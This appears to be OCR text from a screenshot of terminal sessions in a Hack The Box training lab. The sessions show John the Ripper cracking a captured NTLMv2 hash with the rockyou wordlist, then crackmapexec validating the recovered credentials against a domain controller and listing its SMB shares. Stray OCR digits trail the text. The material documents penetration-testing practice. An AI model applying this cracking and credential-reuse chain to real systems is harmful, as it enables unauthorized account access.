 zerox30@zeroX30: ~/HTB/OSCP/Windows/Intelligence
zerox30@zeroX30: ~/HTB/OSCP/Windows/Intelligence/loot 169x14
┌──(zerox30㉿ zeroX30)-[~/…/OSCP/Windows/Intelligence/loot]
└─$ john --format=netntlmv2 ted.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Mr.Teddy         (Ted.Graves)
1g 0:00:00:06 DONE (2025-06-01 23:59) 0.1615g/s 1747Kp/s 1747Kc/s 1747KC/s Mrz.deltasigma..Mr BOB
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
┌──(zerox30㉿ zeroX30)-[~/…/OSCP/Windows/Intelligence/loot]
└─$
zerox30@zeroX30: ~/HTB/OSCP/Windows/Intelligence 155x20
┌──(zerox30㉿ zeroX30)-[~/HTB/OSCP/Windows/Intelligence]
└─$ crackmapexec smb 10.10.10.248 -u 'Ted.Graves' -p 'Mr.Teddy'
SMB         10.10.10.248    445    DC               [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (
False)
SMB         10.10.10.248    445    DC               [+] intelligence.htb\Ted.Graves:Mr.Teddy
┌──(zerox30㉿ zeroX30)-[~/HTB/OSCP/Windows/Intelligence]
└─$ crackmapexec smb 10.10.10.248 -u 'Ted.Graves' -p 'Mr.Teddy' --shares
SMB         10.10.10.248    445    DC               [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (
False)
SMB         10.10.10.248    445    DC               [+] intelligence.htb\Ted.Graves:Mr.Teddy
SMB         10.10.10.248    445    DC               [+] Enumerated shares
SMB         10.10.10.248    445    DC               Share           Permissions     Remark
SMB         10.10.10.248    445    DC               -----           -----------     ------
SMB         10.10.10.248    445    DC               ADMIN$                          Remote Admin
SMB         10.10.10.248    445    DC               C$                              Default share
1
2
3
4
2
10.14